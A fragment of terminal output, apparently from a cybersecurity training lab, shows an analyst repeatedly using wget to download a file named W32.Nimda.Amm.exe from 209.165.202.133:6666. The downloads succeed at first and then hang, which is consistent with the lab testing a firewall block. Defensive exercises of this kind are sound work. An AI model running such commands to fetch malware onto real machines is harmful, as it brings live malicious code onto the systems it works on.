 "Node: H5"
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe.4
W32.Nimda.Amm.exe.4 100%[=====================>] 337.00K --.-KB/s in 0s
2021-01-19 10:57:36 (670 MB/s) - W32.Nimda.Amm.exe.4 saved [345088/345088]
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2021-01-19 11:00:55-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe.5
W32.Nimda.Amm.exe.5 100%[=====================>] 337.00K --.-KB/s in 0.001s
2021-01-19 11:00:55 (589 MB/s) - W32.Nimda.Amm.exe.5 saved [345088/345088]
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2021-01-19 11:02:28-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... ^C
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2021-01-19 11:02:38-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... s
pkts bytes target prot opt in out source